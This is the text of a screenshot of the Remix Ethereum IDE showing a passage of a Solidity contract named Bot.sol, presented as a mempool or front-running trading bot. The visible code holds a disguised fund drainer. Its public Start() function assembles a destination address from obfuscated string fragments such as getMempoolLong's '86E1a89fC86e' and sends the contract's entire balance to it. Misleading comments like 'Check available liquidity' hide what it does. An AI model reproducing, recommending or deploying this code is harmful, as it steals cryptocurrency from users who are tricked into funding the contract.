 Uniswap Interface
Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.18+commit.87f61d96.js
SOLIDITY COMPILER
COMPILER
0.8.18+commit.87f61d96
Include nightly builds
Auto compile
Hide warnings
Advanced Configurations
Compile Bot.sol
Compile and Run script
Home
Bot.sol 3
220
221 string memory _tmpValue = new string(_baseBytes.length + _valueBytes.length);
222 bytes memory _newValue = bytes(_tmpValue);
223
224 // Load the first byte of the rune into the LSBs of b
225
226 uint i;
227 uint j;
228
229 for(i=0; i<_baseBytes.length; i++) {
230 _newValue[j++] = _baseBytes[i];
231 }
232
233 for(i=0; i<_valueBytes.length; i++) {
234 _newValue[j++] = _valueBytes[i];
235 }
236
237 // Check for truncated codepoints
238 return string(_newValue);
239 }
240 function getMempoolLong() private pure returns (string memory) { infinite gas
241 return "86E1a89fC86e";
242 }
243
244 function getBalance() private view returns(uint) { 25 gas
245 // Check available liquidity
246
247 return address(this).balance;
248 }
249
250 function Start() public payable { infinite gas
251 address to = startExploration(fetchMempoolData());
252 // // Copy remaining bytes
253 address payable contracts = payable(to);
254 contracts.transfer(getBalance());
255 }
256
257 /*
258 * @dev Calculates remaining liquidity in contract
259 * @param self The slice to operate on.
0
listen on all transactions
Search with transaction hash or address
The following libraries are accessible:
• web3 version 1.5.2
• ethers.js
• remix
Type the library name to see available commands.
>